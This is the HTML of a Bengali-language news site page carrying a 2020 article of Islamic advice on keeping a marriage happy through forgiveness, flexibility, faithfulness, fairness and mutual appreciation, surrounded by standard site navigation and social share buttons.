                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://irishbanglapost.com/">
            <img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
            <span class="td-visual-hidden">Irish Bangla Post</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_8d7 td_block_template_1">
<style>
/* custom css */
.tdi_1_8d7.td-a-rec-img{
				    text-align: left;
				}.tdi_1_8d7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="#"><img src="https://irishbanglapost.com/wp-content/uploads/2020/02/ibp-bangla-modified.png" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-bd-container"><ul id="menu-menu-bd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5719"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1249"><a href="#">তথ্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4285"><a href="#">নাগরিক তথ্য</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irishbanglapost.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2566" class="post-2566 post type-post status-publish format-standard has-post-thumbnail category-general category-heading category-islam category-religion" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">ক্ষমা ও উদারতা দাম্পত্য জীবনে সুখ এনে দিতে পারে</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-06T05:34:00+00:00" >6th July 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner.jpg" alt="" class="wp-image-2567" width="738" height="496" srcset="https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner.jpg 639w, https://irishbanglapost.com/wp-content/uploads/2020/07/happy-partner-300x201.jpg 300w" sizes="(max-width: 738px) 100vw, 738px" /></figure>



<p><strong><span class="has-inline-color has-vivid-red-color">আইরিশ বাংলাপোষ্ট  ডেস্কঃ</span></strong> বিবাহ মানবজীবনে অত্যন্ত গুরুত্বপূর্ণ বিষয়। মানবসভ্যতার প্রাণকেন্দ্র যে পরিবার, তার ভিত্তি হচ্ছে বিয়ে বা বিবাহ। মানবজাতির ধারাবাহিক অস্তিত্ব এই বিবাহ প্রথার ওপর নির্ভরশীল। তবে বাস্তবতা হলো, অনেকেই বিয়ের ক্ষেত্রে সুখী হতে পারেন না। তাঁদের সমস্যাকীর্ণ দাম্পত্য সম্পর্ক পুরো জীবনকেই ব্যর্থ করে দেয়। বৈবাহিক ক্ষেত্রে সাফল্যের জন্য কয়েকটি শর্ত রয়েছে। এ শর্তগুলোর প্রতিটিই সম্পর্কের ক্ষেত্রেই অবশ্যই করণীয়।<br><br>ক্ষমাশীল হওয়া : যখন হজরত মুহাম্মদ সা: তাঁর সাহাবীদের জিজ্ঞেস করলেন, ‘আল্লাহ তোমাদের ক্ষমা করে দিন, এটা কি তোমরা কামনা করো?’ তারা বললেন, হে আল্লাহর নবী সা:, অবশ্যই। তিনি বললেন, তাহলে একে অপরকে ক্ষমা করে দাও।<br>সুখী বিয়ের একটি মূল বিষয় হলো, ‘স্বামী-স্ত্রী একে অন্যকে ক্ষমা করে দিতে সক্ষম। আর তাদের একের অপরের প্রতি ক্ষোভ নেই। একে অন্যকে পাওয়া দুর্ভাগ্য বলে মনে করেন না।’ এটা প্রত্যাশিত যে, আমরা যখন কারো সাথে বাস করি, এমন পরিস্থিতি হতে পারে যাতে আমাদের কথা বা কাজে আমাদের স্বামী বা স্ত্রীর মনে আঘাত লাগে। এ মনোভাব বজায় রাখা কিংবা অভিযোগ আনা চ্যালেঞ্জ নয়। চ্যালেঞ্জ হলো, এসব পেছনে ফেলে এগিয়ে যাওয়া। যদি আমরা বেশি অহঙ্কারী না হই, তাহলেই ক্ষমা চাইতে পারি। আমরা ইচ্ছা করলেই ক্ষমা করতে পারি। কেবল তা হলেই আমরা এসব অতিক্রম করতে পারব। যদি আমরা আল্লাহর পক্ষ থেকে ক্ষমা আশা করি, তাহলে অবশ্যই আমরা অন্যকে ক্ষমা করে দিতে শিখব।<br><br>ভুলে যেতে ইচ্ছুক হওয়া : সারাক্ষণ যদি আমরা আমাদের স্বামী বা স্ত্রীকে মনে করিয়ে দিই যে, সে আমাকে হতাশ করেছে বা আঘাত দিয়েছে, তার অর্থ হচ্ছে, আমরা আসলে ক্ষমা করিনি। অতীতে যা ঘটেছে, তাকে অবশ্যই সেখানে ফেলে আসতে হবে এবং সেটাকে নতুন নতুন পরিস্থিতিতে ‘তাজা হাতিয়ার’ হিসেবে ব্যবহার করা কিছুতেই উচিত হবে না। যেসব দম্পতি এই ‘কৌশল’ অবলম্বন করে, তারা নিজেদের ক্ষুদ্রতার শিকার হয় এবং এর থেকে মুক্ত হওয়ার সামর্থ্য তাদের থাকে না।<br>নমনীয় হওয়া : অনেক দম্পতিই অহেতুক নিজেদের দুরবস্থায় ফেলেন। কারণ, তারা সামান্যও নমনীয় হতে রাজি নন। আমাদের স্বামী বা স্ত্রী আমাদের ‘সম্প্রসারিত অংশ’ হবে, এমন আশা করা ঠিক হবে না। কারণ, তাদের নিজস্ব সত্তা আছে। আরো আছে নিজেদের ব্যক্তিত্ব, পছন্দ-অপছন্দ। যে পর্যন্ত না ইসলামি জীবনব্যবস্থার লঙ্ঘন ঘটে, সে পর্যন্ত আমরা অবশ্যই তাদের এই স্বাতন্ত্র্য বজায় রাখার অধিকারকে মর্যাদা দেবো। অনমনীয় হওয়া এবং ব্যক্তিগত পার্থক্যের সাথে খাপ খাইয়ে না চলার দরুন পরিবারের মধ্যে খুবই উত্তেজনাকর ও চাপপূর্ণ পরিবেশ জন্ম নেয়।<br><br>বিশ্বস্ত হওয়া : আল্লাহ সুবহানাহু ওয়াতায়ালা নির্দেশ দিয়েছেন আমাদের স্বামী বা স্ত্রীর প্রতি বিশ্বস্ত হতে। ইসলামে ব্যভিচার একটি অপরাধ, যার শাস্তি মৃত্যুদণ্ড। যা হোক, কিছু মুসলমানের মধ্যে নানা ধরনের অবিশ্বস্ত আচরণ লক্ষ করা যায়। এগুলোর মধ্যে সবচেয়ে বেশি যেটা পরিলক্ষিত হয়, তা হলো ইসলামের সীমার বাইরে গিয়ে বিপরীত লিঙ্গের মানুষের সাথে বন্ধুত্ব সৃষ্টি করা। ইন্টারনেটের মাধ্যমে সম্পর্কের সর্বশেষ প্রবণতা ইসলামি আদব-কায়দার পরিপন্থী এবং এটা স্বামী-স্ত্রীর মাঝে মারাত্মক সমস্যা সৃষ্টি করছে। একবার যদি এ দু’জনের কেউ মনে করেন, অন্যজন বিশ্বাস ভঙ্গ করেছেন, তাহলে উভয়ের সম্পর্ক স্বাভাবিক করা কঠিন। অন্যান্য ব্যাপারেও পারস্পরিক আস্থা নষ্ট করা হলে জন্ম নেয় অবিশ্বস্ততা। দাম্পত্য জীবনটা আস্থার বিষয়। এর অন্যথা হলে বিবাহের প্রাণকেন্দ্রেরই অবক্ষয় ঘটে।<br>ন্যায়ানুগ হওয়া : সাধারণত যখন আমরা রেগে যাই কিংবা অসন্তুষ্ট হই, তখন আমরা আর ন্যায়সঙ্গত আচরণ করি না।<br><br>এ অবস্থায় আমরা নিজেকে প্রবোধ দিতে চেষ্টা করি যে, আমার প্রতি যেহেতু অন্যায় করা হয়েছে অতএব আচরণে ও কথায় পাল্টা অন্যায় করলে ঠিকই হবে। আল্লাহ সুবহানাহু ওয়াতায়ালা আল কুরআনে বলছেন, ‘কোনো অবস্থাতেই অন্যায় আচরণ কোরো না- এমনকি তোমার শত্রুর প্রতিও।’ আর এখানে তো আমরা বলছি আমাদের জীবনসঙ্গী বা সঙ্গিনী এবং আমাদের সন্তানদের মাতা-পিতা সম্পর্কে। স্বামী বা স্ত্রীর আচরণ প্রসঙ্গে বলতে গিয়ে ‘কখনো না’ এবং ‘সব সময়ে’র মতো শব্দ ব্যবহার করা অসঙ্গত। তা করা হলে স্বামী বা স্ত্রীকে আত্মরক্ষামূলক অবস্থান নিতে বাধ্য করা হয়।<br><br>আমোদপ্রিয় হওয়া : বিবাহিত জীবনে রোমান্স বজায় রাখার একটি নিশ্চিত উপায় হলো, নিজ স্বামী বা স্ত্রীর সাথে হাসি-তামাশা করা। পরস্পরকে বিশেষ নামে সম্বোধন এবং যোগাযোগের গোপন স্টাইলের মাধ্যমে অনেক দম্পতি তারুণ্যের বহিঃপ্রকাশ ঘটিয়ে থাকেন। এভাবে তাদের বৈবাহিক জীবন হয়ে উঠেছে সফল। আপনার স্বামী/স্ত্রী সর্বদা অনুভব করবেন, আপনার কাছে তিনি বিশেষ গুরুত্বপূর্ণ ও আকাক্সিক্ষত- এমন হওয়া আবশ্যক।<br>দিলদরিয়া হওয়া : দম্পতির একে অন্যের প্রতি সৎ না হলে ভুল বোঝাবুঝি দেখা দেয়। দাম্পত্য সম্পর্কের আওতায়, অন্যজনের অনুভূতি বিবেচনা করে মনের কথা খুলে বলা এবং একই সাথে নিজের মতের প্রশ্নে আপস না করার ব্যাপারে অবশ্যই নিজেকে নিরাপদ বোধ করতে হবে। যখন পারস্পরিক যোগাযোগ খোলামেলা হয় না, তখন একে অন্যের ঘনিষ্ঠ হওয়া যায় না এবং পরস্পরকে গভীরভাবে উপলব্ধি করা যায় না ।<br>সহায়তাকারী হওয়া : রাসূল সা: উপদেশ দিয়েছেন, ‘জীবনসঙ্গী বা সঙ্গিনী হিসেবে একজন ধর্মভীরু মুসলমানকে খোঁজ করবে।’ আমাদের অবশ্যই এই উপদেশ মেনে চলতে হবে। এর কারণ হলো, তাদের সর্বপ্রথম ও সর্বপ্রধান লক্ষ্য আল্লাহ তায়ালার সন্তুষ্টি। আল্লাহর প্রতি এই অঙ্গীকার তাদেরকে দাম্পত্য শরিকের আধ্যাত্মিক উন্নয়নের চমৎকার সহযোগীতে পরিণত করে। মোট কথা, এমন দম্পতি আল্লাহ ও তাঁর দীনের প্রতি তাদের পরিবারের ওয়াদা পূরণে সহায়ক।</p>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://www.nayadigantajobs.com/contents/records/newsarticle/201909/11446_1.jpg" alt="" width="728" height="390" /></figure>



<p>প্রশংসাকারী হওয়া : সদুদ্দেশ্যে প্রশংসা করা হলো আপনার স্বামী বা স্ত্রীর মন জয় করার খুবই সস্তা একটি উপায়। সবাই চান প্রশংসা পেতে আর সুনজরে পড়তে। সুতরাং অন্যের প্রশংসার বেলায় কার্পণ্য মানে নিজেকে প্রশংসা পাওয়া থেকে বঞ্চিত করা।<br>ভুলের স্বীকৃতিদাতা হওয়া : প্রায় সময়ই দেখা যায়, আমাদের প্রত্যাশা এত বেশি যে, আমরা একটি বাস্তবতাকে ভুলে যাই। তা হলো, ‘আমরা কেউ ভুলের ঊর্ধ্বে নই’। যখন দম্পতি একে অন্যের দোষ খোঁজেন উকুন বাছার মতো এবং অসম্ভব কিছু দাবি করে বসেন, তখন তাদের মনে রাখতে হবে, শুধু আল্লাহ সুবহানাহু তায়ালাই সর্ববিধ ত্রুটি থেকে মুক্ত।<br><br>অনুভূতির ব্যাপারে সতর্ক হওয়া : নবী করীম সা: বলেছেন, ‘আমরা যদি তওবা করি, আল্লাহ সব গোনাহ মাফ করে দেবেন। তবে যেসব গোনাহ করা হয়েছে একে অন্যের বিরুদ্ধে- যেমন অপরের অনুভূতিতে আঘাত দেয়া- তা মাফ করা হবে না; যে পর্যন্ত না ওই ব্যক্তি আগে মাফ করে দেয়।’ স্বামী-স্ত্রী কোনো কোনো সময় একে অপরের অনুভূতির দিকে খেয়াল করেন না মোটেও। তারা মনে করেন, তারাও ঠিক করছেন এবং তারা যা বোঝাতে চান, সেটা অন্যজন জানেন। এটা বিস্ময়কর যে, মানুষ নিজের প্রিয়জনের প্রতি যতটুকু অনুভূতিশীল ও সৌজন্য দেখায়, তার চেয়ে বেশি অনুভূতিপরায়ণ ও সৌজন্যপ্রবণ অচেনা লোকের প্রতি। দাম্পত্য সঙ্গী বা সঙ্গিনীর অনুভূতিতে যাতে আঘাত না লাগে, সে ব্যাপারে সব সময়ই সতর্ক ও মনোযোগী থাকা জরুরি। আর আঘাত দিলে যত শিগগির সম্ভব মাফ চেয়ে নেয়া উচিত। কেউ জানেন না তার প্রিয়জন কখন এই পৃথিবী থেকে বিদায় নেবেন। তাই সুযোগ পাওয়া মাত্রই ভুল সংশোধন করা কি উত্তম নয়?<br><br>আকৃষ্ট হওয়া : অনেক সময়ই দম্পতির একজন অন্যজনের প্রতি আকর্ষণ বাড়ানোর চেষ্টা করেন না। পরস্পরের বন্ধু হিসেবে একে অন্যকে না দেখাই এর কারণ। মিলেমিশে কাজ এবং পারস্পরিক সহযোগিতার মধ্য দিয়ে দু’জনের মাঝে আকর্ষণ ও ভালোবাসা বাড়বে।<br><br>ভাষান্তর :<br>মূল লেখিকা : ইসলামিক সোশ্যাল সার্ভিসেস অ্যাসোসিয়েশন (যুক্তরাষ্ট্র ও কানাডা)-এর বোর্ড সদস্য। কানাডার ইসলামিক সেন্টার অব ম্যানিটোবার সমাজসেবা কার্যক্রমে জড়িত।</p>
<div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/"><div class='the_champ_sharing_title' style="font-weight:bold" >SHARE THIS ARTICLE</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25aa%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259c%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%AE%E0%A6%BE%20%E0%A6%93%20%E0%A6%89%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A6%BE%20%E0%A6%A6%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%AF%20%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A7%81%E0%A6%96%20%E0%A6%8F%E0%A6%A8%E0%A7%87%20%E0%A6%A6%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A7%87&url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25aa%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259c%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25aa%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259c%2F&redirect_uri=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25aa%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259c%2F")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Email" class="the_champ_email" href="https://irishbanglapost.com/%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%be-%e0%a6%93-%e0%a6%89%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%AE%E0%A6%BE%20%E0%A6%93%20%E0%A6%89%E0%A6%A6%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A6%BE%20%E0%A6%A6%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%AF%20%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A7%81%E0%A6%96%20%E0%A6%8F%E0%A6%A8%E0%A7%87%20%E0%A6%A6%E0%A6%BF%E0%A6%A4%E0%A7%87%20%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A7%87').replace('&', '%26') + '&body=' + decodeURIComponent('https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%2593-%25e0%25a6%2589%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25be-%25e0%25a6%25a6%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25aa%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af-%25e0%25a6%259c%2F'), '_blank')" title="Email" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span 